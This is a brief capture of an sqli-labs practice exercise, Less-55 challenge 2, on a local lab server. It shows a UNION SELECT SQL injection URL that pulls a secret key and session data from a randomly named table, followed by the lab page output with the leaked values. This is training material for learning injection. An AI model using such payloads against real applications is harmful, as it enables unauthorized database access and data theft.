 192.168.84.233/sqli-labs/Less-55/index.php?id=1) union select 1,1,concat(id,"%20%20%20 ",sessid,"%20%20%20%20%20 ",secret_SVO6,"%20%20%20%20%20 ",tryy) from ST6WP
Welcome Dhakkan
You have made : 13 of 14 attempts
Your Login name:1
Your Password:1 e6effb67cd9e11866f4b9c5b6ed8c1b7 BLPNn4DLwDtnkIOMattUWKF2 13
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit